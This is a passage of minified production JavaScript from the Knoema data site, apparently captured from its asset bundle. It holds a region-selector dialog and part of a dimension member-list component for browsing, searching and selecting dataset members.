var Knoema=Knoema||{};Knoema.RegionSelector=function(n){this._options=n;this._multiSelect=this._options?this._options.multiSelect?this._options.multiSelect:!1:!1;this._selectedRegion=this._options?this._options.selectedRegion?this._options.selectedRegion:this._multiSelect?[]:null:this._multiSelect?[]:null;this._dialogWidth=this._options?this._options.dialogWidth?this._options.dialogWidth:420:420;this._dialogHeight=this._options?this._options.dialogHeight?this._options.dialogHeight:530:530;this._parentId=this._options?this._options.parentId:null;this._level=this._options?this._options.level:null;this._maxMembersLength=this._options?this._options.maxMembersLength:null;this._mode=this._options?this._options.mode?this._options.mode:Knoema.DimensionMemberList.mode[0]:Knoema.DimensionMemberList.mode[0];this._isSorted=this._options?this._options.isSorted?this._options.isSorted:!1:!1;this._countryGroup=this._options?this._options.countryGroup:null;this._currentRegionId=this._options?this._options.currentRegionId:null};Knoema.RegionSelector.prototype.show=function(){$.require(["/Tmpl-region-selector"],$.proxy(function(){var t,n=this,i=$.tmpl("Tmpl-region-selector",n),u=$.R("~/Js/knoema/Knoema.RegionSelector.js","Reset"),f=$.R("~/Js/knoema/Knoema.RegionSelector.js","OK"),e=$.R("~/Js/knoema/Knoema.RegionSelector.js","Cancel"),o=$.R("~/Js/knoema/Knoema.RegionSelector.js","Select all"),s=$.R("~/Js/knoema/Knoema.RegionSelector.js","Deselect all"),h,r;this._options&&this._options.buttons&&(u=this._options.buttons.reset?this._options.buttons.reset:u,f=this._options.buttons.ok?this._options.buttons.ok:f,e=this._options.buttons.cancel?this._options.buttons.cancel:e,o=this._options.buttons.selectAll?this._options.buttons.selectAll:o,s=this._options.buttons.deselectAll?this._options.buttons.deselectAll:s);i.dialog({resizable:!1,modal:!0,width:n._dialogWidth,dialogClass:Knoema.Utils.isCommunity()?null:"v7",create:function(){$.isFunction(n._options.onCreate)&&n._options.onCreate()},close:function(){$(this).remove()},buttons:[{text:o,"class":"select-all",click:function(n){t.selectAllHandler($(n.target).closest("button"));n.preventDefault()}},{text:s,"class":"deselect-all",click:function(n){t.selectAllHandler($(n.target).closest("button"));n.preventDefault()}},{text:f,click:function(){typeof n._options.okHandler=="function"?n._options.okHandler(n._selectedRegion):i.trigger("regionSelected",n._multiSelect?[n._selectedRegion]:n._selectedRegion);n._options.closeDialogAfterOk!==!1&&$(this).remove()}},{text:e,"class":"cancel-button",click:function(){$(this).remove()}},{text:u,"class":"reset-button left-button",click:function(){var i,u,r,f;if(t&&n._selectedRegion)if(n._multiSelect){i=[];for(r in n._selectedRegion)u=n._selectedRegion[r],i.push(u.id);for(r in i)f=i[r],t.deselect(f)}else t.deselect(n._selectedRegion.id)}}]});h={showRegions:!0,mode:n._mode,isSorted:n._isSorted,multiSelect:n._multiSelect,parentId:n._parentId,level:n._level,maxMembersLength:n._maxMembersLength,countryGroup:n._countryGroup,exceptedRegionId:n._currentRegionId};t=new Knoema.DimensionMemberList(i.find("div#region-list"),h,function(){var r,u,f;if(n._selectedRegion)if(n._multiSelect){r=[];for(u in n._selectedRegion)f=n._selectedRegion[u],r.push(f.id);t.select(r)}else t.select(n._selectedRegion.id);t._mode==Knoema.DimensionMemberList.mode.onlyDirectChildren&&t._multiSelect&&i.find(".select-all-buttons").show().find(".button").button()});r=i.nextAll(".ui-dialog-buttonpane");this._mode==Knoema.DimensionMemberList.mode[0]&&r.find("button.select-all, button.deselect-all").remove();this._mode==Knoema.DimensionMemberList.mode.onlyDirectChildren&&(this._maxMembersLength||!this._multiSelect)&&(r.find("button.select-all").remove(),this._multiSelect||r.find("button.deselect-all").remove());i.bind("selectionChanged",function(r,u,f){var h,o,e,a;if(i.find("div.note").hide(),n._multiSelect)for(o=0;o<u.length;o++){var c=u[o],l={id:c,name:t.getMemberName(c)},s=-1;for(e=0;e<n._selectedRegion.length;e++)if(a=n._selectedRegion[e],a.id==l.id){s=e;break}f?s<0&&n._selectedRegion.push(l):s>=0&&n._selectedRegion.splice(s,1)}else n._selectedRegion=null,h=i.find("span#region-name"),h.text(""),f&&(n._selectedRegion={id:u,name:t.getMemberName(u)},h.text(n._selectedRegion.name))});i.on("maxMembersLengthReached",function(t,r){var u=i.find("div.note");u.find("span.max-num").text(n._maxMembersLength);u.find("span.selected-num").text(r.length);u.show()})},this))}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js
body_size: 13269
content:
var Knoema;(function(n){var t=function(){function t(n,i,r){var u=this;(this._itemTemplateName=null,this._activeMetadataKey=null,this._hoveredItem=null,this._maxVisibleItems=15e4,this._presetSelection=[],this._scrollbar=null,this._hasMoreData=!1,this._superDimensionMark=!1,i.showRegions||i.datasetId&&(i.dimensionId||i.datasetIds))&&(this._container=n,this._showRegions=i.showRegions||null,this._exceptedRegionId=i.exceptedRegionId||null,this._datasetId=i.datasetId,this._dimensionId=i.dimensionId,this._segmentIds=i.segmentIds||null,this._isFlatDataset=i.isFlatDataset,this._filter=i.filter||null,this._filter&&this._filter.DimensionRequest&&this._filter.DimensionRequest.forEach(function(n){n.DimensionId==u._dimensionId&&(n.FilterText=null)}),this._preSelectAll=i.preSelectAll,this._multiSelect=i.multiSelect!=undefined?i.multiSelect:!0,this._selection=this.asStringArray(i.selection)||[],this._filterMembers=this.asStringArray(i.filterMembers)||[],this._filterQuery=i.filterQuery||null,this._selectClass="remove-member",this._deselectClass="add-member",this._datasetIds=i.datasetIds||null,this._frequencies=i.frequencies||null,this._isPresetsOn=typeof i.presetsOn!="undefined"?i.presetsOn:!0,this._savePresets=typeof i.savePresets!="undefined"?i.savePresets:!0,this._isGeoDimension=i.isGeoDimension||!1,this._scrollWithTimeout=navigator.userAgent.indexOf("Safari")!=-1&&navigator.userAgent.indexOf("Chrome")==-1,this._isSearchOff=!0,this._makeAllClickable=i.makeAllClickable||!1,this._enableAggregation=i.enableAggregation||!1,this._existingAggregations=i.existingAggregations||{},this._dbAggregationOnSelect=i.dbAggregationOnSelect||!1,this._displayList=i.displayList,this._fieldInfo={},this._showNoDataMembers=i.showNoDataMembers||!1,this._parentId=i.parentId,this._level=i.level,this._maxMembersLenght=this._multiSelect?i.maxMembersLength:null,this._withAggregation=i.withAggregation,this._preSelect=this._selection.length>0&&!this._dbAggregationOnSelect||i.withAggregation,this._mode=i.mode||t.mode.fullTree,this._isSorted=i.isSorted||!1,this._adjustTimeMemberListHeightForFlat=i.adjustTimeMemberListHeightForFlat,this._adjustTimeMemberListHeightForRegular=i.adjustTimeMemberListHeightForRegular,this._countryGroup=i.countryGroup,this._countryGroupSpecified=i.countryGroup?i.countryGroup.Ids&&i.countryGroup.Ids.length>0:!1,this._presetRepoVerion=221,this._presetSelection=[],this._presetsInfo=[],this._globalPresetsInfo=[],this._conceptsInfo=i.conceptsInfo||!1,this._customScrollbar=i.customScrollbar||!1,this._itemsMap={},this.bindEvents(),$.require(this.getScriptsToLoad(),function(){u.refresh(r)}))}return t.prototype.destroy=function(){this._destroyEnscroll()},t.prototype._destroyEnscroll=function(){this._scrollbar&&(this._scrollbar.enscroll("destroy"),this._scrollbar=null)},t.prototype._createEnscroll=function(n){this.customScrollbar()&&!this._scrollbar&&n&&(this._scrollbar=$(this._container).find(n).enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")=="rtl"?"left":"right",verticalTrackWrapperClass:"no-border",easingDuration:100}))},t.prototype.getScriptsToLoad=function(){var n=["/Tmpl-dimension-memberlist-templates","/Css/Knoema/knoema.dimensionmemberlist.less","/Js/jQuery/extensions/jquery.highlight.js","/Js/jQuery/extensions/jquery.scrollTo-2.1.0.js","/Js/vendor/lodash.js"];return this.customScrollbar()&&(n.push("/Css/jQuery/jquery.enscroll.less"),n.push("/Js/jQuery/extensions/jquery.enscroll.js")),n},t.prototype.isPresetMode=function(){return this._presetMode},t.prototype.customScrollbar=function(){return this._customScrollbar},t.prototype.isSuperDimension=function(){return this._superDimensionMark},t.prototype.loadPresetsInfo=function(t){var i=this;if(!this._isGeoDimension&&!this.isDimensionHaveRegionId()){t();return}n.Utils.apiGet("/api/1.0/meta/groups",function(n){var e,r,u,f;if(!$.isArray(n)){t();return}if(n.length)for(e=i.getDimensionKeys(),r=0;r<n.length;r++)(u=i.preparePresetItems(n[r].datasetId,n[r].dimensionId,n[r].items),i.isRegionsFullyBelongToSet(u,e))&&(f={hasData:!0,level:0,key:String(n[r].key),name:n[r].name,isSelected:i.isPresetSelected(u),regions:u},n[r].global?i._globalPresetsInfo.push(f):i._presetsInfo.push(f));t()})},t.prototype.preparePresetItems=function(n,t,i){var e=this,o=function(n){for(var t,i=0;i<e._members.length;i++)if(t=e._members[i],t.hasData&&t.fields&&t.fields.regionid&&n==t.fields.regionid)return String(t.key);return null},u,r,f;if(!$.isArray(i))return null;for(u=[],r=0;r<i.length;r++)if(isNaN(parseInt(i[r],10)))if(f=o(i[r]),f)u.push(f);else return null;else if(n==this._datasetId&&t==this._dimensionId)u.push(i[r]);else return null;return u},t.prototype.isRegionsFullyBelongToSet=function(n,t){if(!$.isArray(n)||!$.isArray(t))return!1;for(var i=0;i<n.length;i++)if($.inArray(n[i],t)==-1)return!1;return!0},t.prototype.isPresetSelected=function(n){var i,r,t;if(!$.isArray(n))return!1;for(i=this.getDimensionKeys(),r=[],t=0;t<i.length;t++)$.inArray(i[t],this._selection)!=-1&&r.push(i[t]);return this.isRegionsFullyBelongToSet(n,r)},t.prototype.refresh=function(t){var r=this,u=$(this._container),f=this._filter,i=null;this._showRegions?(i="/api/1.0/meta/regions",(this._level||this._parentId)&&(i=i+"?parentId="+(this._parentId||"")+"&level="+(this._level||"")),u.busy(n.Utils.apiGet(i,function(n){r.populateMembers(n);t!=null&&t()}))):this._datasetIds?(i=this._dimensionId==="Time"?n.Utils.buildUrl("/page/timememberlist",{datasetId:this._datasetId,alldatasetIds:JSON.stringify(this._datasetIds),frequencies:JSON.stringify(this._frequencies),segmentIds:this._segmentIds||""}):n.Utils.buildUrl("/api/1.0/meta/dataset/"+this._datasetId+"/mergedmembers/"+this._dimensionId,{ds:this._datasetIds,mergeAsUnion:!0}),u.busy(n.Utils.apiGet(i,function(n){typeof n=="string"?r.showErrorMessage(n):r.populateMembers(n);t!=null&&t()}))):(i="/api/2.0/meta/dataset/"+this._datasetId+"/dimension/"+encodeURIComponent(this._dimensionId),this._segmentIds&&(i+="/segments/"+encodeURIComponent(this._segmentIds)),this._conceptsInfo&&(i+="?conceptsInfo=true"),f?u.busy(n.Utils.apiPost(i,f,function(n){r.populateMembers(n);t!=null&&t()})):u.busy(n.Utils.apiGet(n.Utils.addParamToUrl(i,"version",Math.random()),function(n){r.populateMembers(n);t!=null&&t()})))},t.prototype.populateMembers=function(t){var f=this,r=this._showRegions?this.getRegions(t):t.items||this.getItemsFromMergedRegions(t),i,u;if(this._hasMoreData=(t.ext&&t.ext.hasMoreData)===!0,this._superDimensionMark=this._superDimensionMark||this._hasMoreData,this._dimensionId==="Time")for(i=0;i<r.length;i++)r[i].name=n.Utils.formatDate(n.Utils.dateFromStatisticalFormattedDate(r[i].id),n.Utils.freqFromStatisticalFormattedDate(r[i].id));if(t.fields)for(i=0;i<t.fields.length;i++)u=t.fields[i],this.setFieldInfo(u.name.charAt(0).toLowerCase()+u.name.slice(1),u.displayName,u.isSystemField);_.some(r,function(n){return!n.hasData})||this.removeTocButton();this._members=r;this.populateContent();this.loadPresetsInfo(function(){f.showPresetLabel()})},t.prototype.setSelection=function(n){this._selection=n},t.prototype.setFieldInfo=function(n,t,i){this._fieldInfo[n.toLowerCase()]={displayName:t,isSystemField:Boolean(i)}},t.prototype.isSystemField=function(n){var t=this._fieldInfo[n.toLowerCase()];return t&&t.isSystemField},t.prototype.getDisplayName=function(n){var t=this._fieldInfo[n.toLowerCase()];return t?t.displayName:null},t.prototype.updateMembers=function(n){this._members=n;this.populateContent()},t.prototype.getMembersWithData=function(){var n=[];for(var t in this._members)this._members[t].hasData&&n.push(String(this._members[t].key));return n},t.prototype.resetMetadataMatchFlag=function(){if(this._dimensionId!=="Time")for(var n in this._members)this._members[n].metaDataMatch&&(this._members[n].metaDataMatch=!1,this._members[n].metaDataMatchFieldName=undefined,this._members[n].conceptMatchKey=undefined)},t.prototype.populateContent=function(){var i,s,w,h,r,c,b,e,l,a,o,u,f,v,y,p;if(this._members!=null){this.resetMetadataMatchFlag();this._activeMetadataKey=null;i=this._members;i=this.setAncestors(i);i=this.filterList(i);this.initHasData(i);for(u in this._members)s=this._members[u].key||this._members[u].id||this._members[u].regionId,s&&(this._itemsMap[String(s)]=this._members[u]);if(w=n.Utils.objectClone(i),i=this.getAllVisibleMembers(i),h=!i||i.length==0||i.filter(function(n){return n.hasData}).length==0,h&&(i=this.getAllVisibleMembers(w,h)),r=$(this._container),i&&i.length!=0){if(r.find(".dimension-memberlist-wrapper").length>0?r.find(".dimension-members-list").empty().show():(r.find(".error-msg").remove(),c=this._countryGroup&&this._countryGroup.Ids&&this._countryGroup.Ids.length>0,b={ids:c?this._countryGroup.Ids:null,groupName:c?this._countryGroup.Name||$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Preselected countries"):null,dimensionId:this._dimensionId,makeAllClickable:this._makeAllClickable},$.tmpl("Tmpl-memberlist-container",b).appendTo(r),e=$("#tooltip-holder"),e.length||(e=$("<div>",{id:"tooltip-holder"}).appendTo($("body"))),$(".filter-info").tooltip({container:e,html:!0,placement:function(){return $(window).width()-$(".filter-info").offset().left>200?"right":"left"}}),$.defaultText()),r.find(".search-error").hide(),l=r.find(".super-dim-limit-warning"),this._hasMoreData?($(".dimension-members-list").css("top","125px"),l.show(),r.css("overflow","auto")):($(".dimension-members-list").css("top","45px"),l.hide()),this._isErrorMsg=!1,a=r.find(".members-limit-warning"),this._showMemberLimitWarning){a.show();r.css("overflow","auto");r.trigger("Hide.DimensionActions");return}if(a.hide(),r.trigger("Show.DimensionActions"),this._superDimensionMark&&r.trigger("Hide.SelectAllAction"),o=null,this._dimensionId==="Time")o="timememberlist-entry";else for(o=this._enableAggregation?"memberlist-entry-aggregation":this._showRegions?this._mode==t.mode.fullTree?"allregions-entry":"allregions-entry-collapsing-tree-mode":this._datasetIds?"mergedregions-entry":this._mode==t.mode.fullTree?"memberlist-entry":"memberlist-entry-collapsing-tree-mode",u=0;u<i.length;u++)if(f=i[u],f.fields!=null){v=0;for(y in f.fields)this.isSystemField(y)||(p=f.fields[y],p!==null&&p!==""&&v++);f.hasFields=v!=0}i=this.setSelected(i);this._itemsToView=i;this._itemTemplateName="Tmpl-"+o;this._topItem=-1;this._baseItem=-1;this.populateViewContent();this.setPreSelection();this.resize();this.bindViewScroll();this.setFilterQuery()}else this.showErrorMessage()}},t.prototype.populateViewContent=function(){var d,f,b,ft,et,e,o,tt,it,s,h,nt,l,v,k,c,rt,y,ut,st;if(!this.selectedMembersVisible()){var a=$(this._container),i=a.find(".dimension-members-list"),r=22,u=this._itemsToView.length,p=!this._enableAggregation&&u*r>10*a.find(".dimension-memberlist-wrapper").height(),w=p?Math.floor(i.scrollTop()/r):0;if(w!==this._baseItem&&(d=20,!(w>0)||!(Math.abs(w-this._baseItem)<=d/2))){for(f=-1,(this._scrollToMemkey||this._selection.length&&!this._scrolled)&&(b="",this._scrollToMemkey?(b=String(this._scrollToMemkey),this._scrollToMemkey=null):b=String(this._selection[0]),$.each(this._itemsToView,function(n,t){var i=t.key||t.id||t.regionId;if(String(i)==b)return p&&(w=n-1),f=n-1,!1})),f>0&&(ft=this._itemsToView[f].level,f-=ft),this._baseItem=w,et=u*r,e=p?Math.ceil(a.find(".dimension-memberlist-wrapper").height()/r):u,this._topItem=this._baseItem-d/2,e+=d,this._topItem+e>u&&(this._topItem=u-e),this._topItem<0&&(this._topItem=0),o=this._topItem==0&&e>=u?this._itemsToView:this._itemsToView.slice(this._topItem,this._topItem+e),s=0;s<o.length;s++)o[s].isSelected=this.isItemSelected(o[s]);tt=f>0?r*f:i.scrollTop();i.empty();$.tmpl(this._itemTemplateName,o).prependTo(i);it=null;p&&(it=$("<div><\/div>").prependTo(i).height(this._topItem*r));var ht=Boolean(this._fieldInfo.ticker),g=this.getSearchQuery(),ot=this.isAllFieldsSearch();if(this._dimensionId!=="Time"&&(ot||ht))for(s in o)h=o[s],c=a.find("#"+n.Utils.escapeCSSselector(h.key.toString())).parent(),h.metaDataMatch?(nt=this.createMetadata(h.fields,h.metaDataMatchFieldName,ot?g:null),l=void 0,this._conceptsInfo&&(l=this.createConceptsInfo(h.concepts,h.conceptMatchKey)),(nt.length>0||l&&l.length>0)&&(v=c.next(),v.empty(),nt.length>0&&nt.appendTo(v),l&&l.length>0&&l.appendTo(v),c.addClass("search active"),v.find(".metadata-description").highlight(g),v.show())):c.removeClass("search active");k=a.find(".select-members");g&&k.find(".member-text").highlight(g);this._activeMetadataKey&&!this.isAllFieldsSearch()&&(c=i.find('[id="'+this._activeMetadataKey+'"]'),c.length>0&&this.showItemMetadata(c.next().next()));this._hoveredItem&&(rt=i.find('[id="'+this._hoveredItem+'"]'),rt.length>0&&rt.closest(".select-members").addClass("hovered"));k.attr("unselectable","on");k.find("span").attr("unselectable","on");k.find("a").attr("unselectable","on");p&&(y=void 0,y=$.browser.msie&&$.browser.version=="8.0"?(u-e-this._topItem)*r:et-(i[0]?i[0].scrollHeight:0),y<0&&(it.height(this._topItem*r+y),y=0),$("<div><\/div>").height(y).appendTo(i),tt<i[0].scrollHeight&&i.scrollTop(tt));ut=i.find("div[data-id='"+b+"']");ut.length>0&&i.scrollTo(ut);this._mode==t.mode.onlyDirectChildren&&(st=a.find(".dimension-members-list div.select-members[data-key="+this._memberKey+"]").get(0),$(st).find("span.expand").addClass("collapse").filter(".anchor").text($.R("~/Js/knoema/Knoema.DimensionMemberList.js","Collapse")));this._createEnscroll(".dimension-members-list")}}},t.prototype.createMetadata=function(t,i,r){var e=[],u,f,o;for(u in t)this.isSystemField(u)||(f=t[u],f!=null&&f!==""&&(o={name:this.getDisplayName(u)+":",value:f,addShowClass:typeof i=="undefined"||i===u||r&&n.Utils.strContains(f+"",r)},e.push(o)));if(e.length>0)return $.tmpl("Tmpl-memberlist-metadata-details",e)},t.prototype.createConceptsInfo=function(n,t){var r,i,u;if(n){for(r=[],i=null,u=0;u<n.length;u++)i=n[u],i&&r.push({name:i.name,key:i.key,verified:i.verified});if(r.length>0)return $.tmpl("Tmpl-memberlist-conceptInfo",{addShowClass:typeof t=="undefined"||r.some(function(n){return n.key===t}),concepts:r})}},t.prototype.showErrorMessage=function(t){var i=$(this._container),r=t||$.R("~/Js/knoema/Knoema.DimensionMemberList.js","error occurred");this._isSearchOff?(t||this._dimensionId==="Time"||(r=this._datasetIds?$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No common region members between selected datasets. Please change dataset selection."):$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No members to display change selection. Please change dataset selection.")),this._dimensionId==="Time"&&(r=$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No members to display change selection."),i=i.find(".dimension-members-list"))):(i.find(".dimension-members-list").hide(),i.find(".members-limit-warning").hide(),i=i.find(".search-error").show(),r=$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No members to display change search string."),this._isErrorMsg=!0);i.html(n.Utils.stringFormat('<span class="error-msg">{0}<\/span>',r));n.Utils.aria.callStatus(r);this._presetDescriptionIsShown&&$(this._container).find(".presets-description").css({position:"absolute",bottom:"0"})},t.prototype.getRegions=function(n){var i=this;if(this._showRegions){var r=[],t=this,u=t._countryGroup&&t._countryGroupSpecified;return $.each(n.regions,function(n,f){f.hasData=!0;u&&$.inArray(f.regionId,t._countryGroup.Ids)>-1&&f.regionId!==i._exceptedRegionId&&r.push(f)}),u?r:n.regions.filter(function(n){return n.regionId!==i._exceptedRegionId})}},t.prototype.getItemsFromMergedRegions=function(n){for(var t=0;t<n.length;t++)if(n[t].datasetId==this._datasetId)return n[t].mergedMembers},t.prototype.setPreSelection=function(){if(this._preSelectAll&&!this._filterQuery){this._preSelectAll=!1;this._preSelect=!1;this._selection=[];this.selectAll();return}if(this._preSelect){var n=this.makeKeyArray(this.getSelection());this._selection=[];n&&n.length>0?(this.select(n),this._preSelect=!1):this._withAggregation&&(this._preSelect=!1,this.triggerSelectionChangedSimple(null,!1))}},t.prototype.setAncestors=function(n){var i,o,t,u,f,e,r;if(this._showRegions||this._datasetIds||this._dimensionId==="Time")return n;for(t=0;t<n.length;t++)n[t].hasChildrenWithData=!1;for(i=[],o=this.getSelection(),t=0;t<n.length;t++){if(u=n[t],u.hasData){for(f=0;f<i.length;f++)r=i[f],r.hasChildrenWithData=!0,this._makeAllClickable&&(r.makeAllClickable=!0);i.length=0}if(t<n.length-1)if(e=n[t+1],e.level>u.level)i.push(u);else if(e.level<u.level)for(r=i[i.length-1];r&&r.level>=e.level;)i.pop(),r=i[i.length-1]}return n},t.prototype.initHasData=function(n){var r,t,i;if(this._showNoDataMembers)for(t=0;t<n.length;t++)n[t].hasData=!0;else if(this._filter&&(r=this.getSelection(),r.length))for(t=0;t<n.length;t++)i=n[t],!i.hasData&&$.inArray(i.key+"",r)>=0&&(i.hasData=!0)},t.prototype.filterList=function(n){var t,i,r,u;if(this._showNoDataMembers&&$.each(n,function(){this.hasData=!0}),this._showRegions||this._datasetIds||this._dimensionId==="Time")return n;if(t=n,this._filter)for(t=[],i=0;i<n.length;i++)r=n[i],(r.hasData||r.hasChildrenWithData)&&t.push(r);return this._showNoDataMembers||(t=$.grep(t,function(n){return n.hasChildrenWithData||n.hasData})),u=this.getLevelToFilter(),u!=-1?t=$.grep(t,function(n){return n.level==u}):this.isTocFilter()&&(t=$.grep(t,function(n){return n.level<=2&&n.hasChildrenWithData&&!n.hasData})),t},t.prototype.isTocFilter=function(){return!!this._filterQuery&&n.Utils.strTrim(this._filterQuery)==="~"},t.prototype.toggleTocButtonState=function(){$(this._container).prev("h3").find(".toc").toggleClass("active",this.isTocFilter())},t.prototype.removeTocButton=function(){$(this._container).prev("h3").find(".toc").remove()},t.prototype.setSelected=function(t){for(var i,e,u,c,f,l,o,r,v,s=this.getSelection(),a=[],h=0;h<t.length;h++){if(i=t[h],e=(this._showRegions&&i.regionId||i.key||i.id)+"",i.isSelected=!s||this._dbAggregationOnSelect?!1:this._multiSelect?$.inArray(e,s)>-1:e==String(s),i.isSelected&&(u=this._existingAggregations[e],u)){for(c={},f=0;f<u.length;f++)r=u[f],r.Name||(r.Name="Sum("+i.name+")"),c[r.Formula[1]]={key:r.Key,isSelected:!0},a.push(u[f].Key);i.aggs=c}if(this._enableAggregation)for(i.aggs||(i.aggs={}),l=["sum","avg","min","max","count"],o=0;o<l.length;o++)r=l[o],i.aggs[r]||(v=n.Utils.getUniqueCalculatedKey(a),i.aggs[r]={key:v,isSelected:!1})}return t},t.prototype.cancelSelectable=function(){$.each(this._members,function(n,t){t.isFound=!1})},t.prototype.filterOnlyLevel=function(){return this.getLevelToFilter()!=-1},t.prototype.getLevelToFilter=function(){var i=-1,t;if(this._filterQuery)for(t=n.Utils.strTrim(this._filterQuery);t.indexOf("*")===0;)i=i+1,t=t.substring(1);return i},t.prototype.isAllFieldsSearch=function(){return this._filterQuery&&this._filterQuery.indexOf("@")===0},t.prototype.getSearchQuery=function(){if(this.filterOnlyLevel())return null;var t=this._filterQuery;return t&&this.isAllFieldsSearch()&&(t=this._filterQuery.replace("@","")),t?n.Utils.strTrim(t):t},t.prototype.getAllVisibleMembers=function(i,r){var l=this,u=[],p=this.isAllFieldsSearch(),w=Boolean(this._fieldInfo.ticker),y=function(n,t,i){var r,f,u;for(i===void 0&&(i=-1),r=[],i!=-1&&r.push(n.item),f=!!t[n.item.key],f&&(i=n.item.key),u=0;u<n.children.length;u++)r=r.concat(y(n.children[u],t,i));return f&&(t[n.item.key]=r),r},a=function(t,i,u){function v(n){n.item.isParent=n.children&&n.children.length>0}var s=[],o=[],c=t.children,f=t.item.level==-1&&u==null,d,y,b,k,h,e;if(!f&&(f=t.item&&(t.item.hasData||t.item.hasChildrenWithData||i=="key")&&!t.visible,f&&(d=!1,w&&!r&&t.item.fields&&t.item.fields.ticker&&(f=n.Utils.strContains(t.item.fields.ticker+"",u+""),f&&(d=!0,t.item.metaDataMatch=!0,t.item.metaDataMatchFieldName="ticker")),d||(f=n.Utils.strContains(t.item[i]+"",u+"")),r&&!f||p))){if(t.item.fields)for(y in t.item.fields)if(!l.isSystemField(y)&&(b=t.item.fields[y],b!=null&&b!==""&&n.Utils.strContains(b+"",u+""))){f=!0;t.item.metaDataMatch=!0;t.item.metaDataMatchFieldName=y;break}if(l._conceptsInfo&&t.item.concepts)for(k=t.item.concepts,e=0;e<k.length;e++)if(n.Utils.strContains(k[e].name+"",u+"")){f=!0;t.item.metaDataMatch=!0;t.item.conceptMatchKey=k[e].key;break}}if(f){if(t.item.level!=-1){for(v(t),i=="name"&&(t.item.isFound=!0,t.item.isSelectable=!0),o.push(t.item),t.visible=!0;t.parent&&t.parent.parent&&!t.parent.visible;)v(t.parent),o.push(t.parent.item),t.parent.visible=!0,t=t.parent;o=o.reverse()}i=="key"&&(l._isSorted&&c.sort(function(n,t){var i=n.item.name.toLowerCase(),r=t.item.name.toLowerCase();return i<r?-1:i>r?1:0}),t.item.level==-1&&c.length==1&&(h=t.children[0],v(h),h.item.isSelectable=!0,h.item.visible=!0,o.push(h.item),c=t.children[0].children),$.each(c,function(n,t){v(t);t.item.isSelectable=!0;t.item.visible=!0;o.push(t.item)}))}for(s=o,e=0;e<t.children.length;e++)s=s.concat(a(t.children[e],i,u));return $.each(s,function(n,t){t.isFound||(t.isFound=!1);t.isSelectable||(t.isSelectable=!1)}),s},c,o,v,h,s,e,f;if(i){if(this.filterOnlyLevel()||this.isTocFilter()||this._superDimensionMark)u=i.slice();else if(c=this.getSearchQuery(),o=this.getMemberTree(i),this._isFlatDataset&&this._dimensionId!=="Time"&&(o=this.sortMemberTree(o),i=this.getItemsFromSortTree(o)),c){if(this._dimensionId==="Time"||this._datasetIds)for(e=0;e<i.length;e++)f=i[e],f&&n.Utils.strContains(f.name,c)&&u.push(f);else if(u=a(o,"name",c),v=_.max(_.map(u,"level")),h={},_.each(u,function(n){n.hasData||n.level!==v||(h[n.key]=[])}),!$.isEmptyObject(h)){for(y(o,h),s=[],e=0;e<u.length;e++)f=u[e],f.level!==v||f.hasData?s.push(f):(s.push(f),s=s.concat(h[f.key]));u=s}}else this._mode==t.mode.fullTree?u=i.slice():this._mode==t.mode.onlyDirectChildren&&(u=a(o,"key",this._memberKey));u.length>this._maxVisibleItems?(u=u.splice(0,this._maxVisibleItems),this._showMemberLimitWarning=!0):this._showMemberLimitWarning=!1}return u},t.prototype.sortMemberTree=function(n){var i=function(n){return n.sort(function(n,t){return n.item.name<t.item.name?-1:n.item.name>t.item.name?1:void 0})},t=function(n){n.length!==0&&(i(n),n.forEach(function(n){t(n.children)}))};return t(n.children),n},t.prototype.getItemsFromSortTree=function(n){var t=[],i=function(n){n.length!==0&&n.forEach(function(n){t.push(n.item);i(n.children)})};return i(n.children),t},t.prototype.getMemberTree=function(n){for(var r,u,e={item:{level:-1},children:[],parent:null},i=e,f=0;f<n.length;f++)if(r=n[f],this._mode==t.mode.onlyDirectChildren&&(r.isFound=!1,r.isSelectable=!1),u={item:r,children:[],parent:null},r.level==i.item.level+1)u.parent=i,i.children.push(u);else if(r.level>i.item.level+1)i=i.children[i.children.length-1],u.parent=i,i.children.push(u);else{while(r.level<=i.item.level)i=i.parent;u.parent=i;i.children.push(u)}return e},t.prototype.bindEvents=function(){var t=this,i=$(this._container),r,u;i.off("click",".ancestor-members");i.on("click",".ancestor-members",function(n){if(!t._isSearchOff)return i.find(".dimension-memberlist-wrapper").removeClass("filtered"),t._filterQuery="",t._isSearchOff=!0,i.find(".filter-textarea input").val(""),t._scrollToMemkey=$(n.currentTarget).data("id"),t.toggleTocButtonState(),t.populateContent(),!1});i.off("click",".select-members");i.on("click",".select-members",function(u){var s=$(u.currentTarget),e,f,o,h,c;return t._memberClickHappened=!0,e=t.isAddMember(s),f=t.getMemberId(s),t._presetMode?e?t.select(f,!0):t.deselect(f,!0):(o=!1,t._dbAggregationOnSelect?(h=n.Utils.getUniqueCalculatedKey(t._displayList.getExistingCalculatedKeys()),c=t.getMemberName(f),i.trigger("close.formulaEditor",[[{Key:h,Name:"Sum("+c+")",Formula:[String(f),"sum"]}]])):(u.shiftKey&&r&&(o=!0,t.invertRangeSelection(r,f)),e?t.select(f):t.deselect(f)),r=o?null:f),!1});i.off("mouseenter",".select-members span.expand");i.on("mouseenter",".select-members span.expand",function(){return $(this).add($(this).siblings("span.expand")).addClass("hover"),!1});i.off("click",".select-members span.expand.anchor");i.on("click",".select-members span.expand.anchor",function(n){var i=$(n.target),r,u;return i.hasClass("collapse")&&(r=i.closest(".dimension-members-list").find("span.expand.anchor"),u=r.index(i),i=u>0?r.eq(u-1):null),$("#select-region").find(".filter-textarea input").val(""),$.defaultText(),t._isSearchOff=!0,t._filterQuery="",t._memberKey=t.getMemberKey(i),t.populateContent(),!1});i.off("click",".select-all-buttons .button");i.on("click",".select-all-buttons .button",function(n){var r=$(n.target);return i.find(".select-members.found").each(function(){var n=t.getMemberId(r);r.hasClass("select-all")?t.select(n):t.deselect(n)}),!1});i.off("click",".metadata-info");i.on("click",".metadata-info",function(n){return t.toggleItemMetadata($(n.target)),!1});if($.browser.msie&&$.browser.versionNumber==11)i.on("mouseup",".filter-textarea input",function(){var n=$(this);n.val()!=""&&setTimeout(function(){n.val()==""&&n.trigger("cleared")},1)});i.off("keyup",".filter-textarea input");i.on("keyup cleared",".filter-textarea 